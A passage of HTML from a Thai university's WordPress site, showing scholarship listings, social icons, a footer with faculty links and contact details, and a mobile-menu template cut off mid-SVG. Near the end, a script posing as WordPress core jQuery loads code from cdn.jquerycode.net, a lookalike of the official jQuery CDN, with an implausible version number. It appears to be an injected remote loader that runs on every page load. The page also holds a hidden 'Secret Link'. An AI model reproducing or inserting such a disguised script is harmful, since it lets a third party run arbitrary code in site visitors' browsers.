			<img alt='narongsak' src='https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x128.jpg' srcset='https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x256.jpg 2x' class='avatar avatar-128 photo no-lazyload' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/dbd-brings-your-business-to-the-next-level-by-sbic-sbs-spu/" target=&quot;_blank&quot;>
				“DBD Brings Your Business to the Next Level” By SBIC SBS SPU			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>ผศ.ดร.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/dbd-brings-your-business-to-the-next-level-by-sbic-sbs-spu/" aria-label="Read more about “DBD Brings Your Business to the Next Level” By SBIC SBS SPU" tabindex="-1" target="_blank">
			อ่านเพิ่มเติม »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			มีนาคม 31, 2021		</span>
				<span class="elementor-post-avatar">
			ไม่มีความเห็น		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16ddeca" data-id="16ddeca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbde2c elementor-widget elementor-widget-heading" data-id="1fbde2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ทุนวิทยาลัย</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-280e328 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="280e328" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7735 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- category-scholarship66 tag-619 tag-629 tag-623 tag---6 tag-630 tag-60 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-thai-tech/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-02-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-46974" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-thai-tech/" >
				ทุนวิทยาลัยในเครือไทย-เทค			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 28, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-thai-tech/" aria-label="Read more about ทุนวิทยาลัยในเครือไทย-เทค" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7739 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- category-scholarship66 tag-619 tag-624 tag-623 tag---6 tag-631 tag-60 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-influencer/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2025/11/OT-2025_11_377_Banner-ทุน-Influencer-69_Dec-600x600px-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-108441" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-influencer/" >
				ทุน Influencer			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ธันวาคม 1, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-influencer/" aria-label="Read more about ทุน Influencer" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7746 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- tag-641 tag-619 tag---2 tag-638 tag-643 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-siba/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2021/02/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-06-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-62290" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-siba/" >
				ทุนวิทยาลัยอาชีวศึกษาสันติราษฎร์ในพระอุปถัมภ์ฯ			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 28, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-siba/" aria-label="Read more about ทุนวิทยาลัยอาชีวศึกษาสันติราษฎร์ในพระอุปถัมภ์ฯ" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-e83d800 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e83d800" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7d5ca1 elementor-widget elementor-widget-heading" data-id="a7d5ca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Share</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0a0459 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f0a0459" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1894644" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d7d8b87" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-20cee5d" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7b06aeb" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-a489779" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c87eb27 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c87eb27" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-songkran/">e-Card</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img loading="lazy" width="302" height="181" src="https://www.spu.ac.th/wp-content/uploads/2025/10/spu_logo_bw.png" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/uploads/2025/10/spu_logo_bw.png 302w, https://www.spu.ac.th/wp-content/uploads/2025/10/spu_logo_bw-300x180.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/1ae7c2d6409ce436" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
